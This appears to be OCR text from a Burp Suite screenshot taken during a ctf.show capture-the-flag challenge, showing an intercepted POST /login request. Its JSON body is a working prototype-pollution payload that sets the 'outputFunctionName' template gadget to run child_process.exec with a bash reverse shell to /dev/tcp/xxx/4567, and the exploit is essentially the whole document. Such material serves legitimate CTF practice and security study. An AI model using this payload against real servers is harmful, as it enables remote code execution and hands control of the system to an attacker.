 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://3a591e4a-469f-4160-bcfd-a1ea8b7b441d.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
1 POST /login HTTP/1.1
2 Host: 3a591e4a-469f-4160-bcfd-a1ea8b7b441d.challenge.ctf.show
3 Content-Length: 31
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/json
8 Origin: http://3a591e4a-469f-4160-bcfd-a1ea8b7b441d.challenge.ctf.show
9 Referer: http://3a591e4a-469f-4160-bcfd-a1ea8b7b441d.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"__proto__":{
"__proto__":{
"outputFunctionName":
"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/4567 0>&1\"');var _
_tmp2"
}
}
}
S 英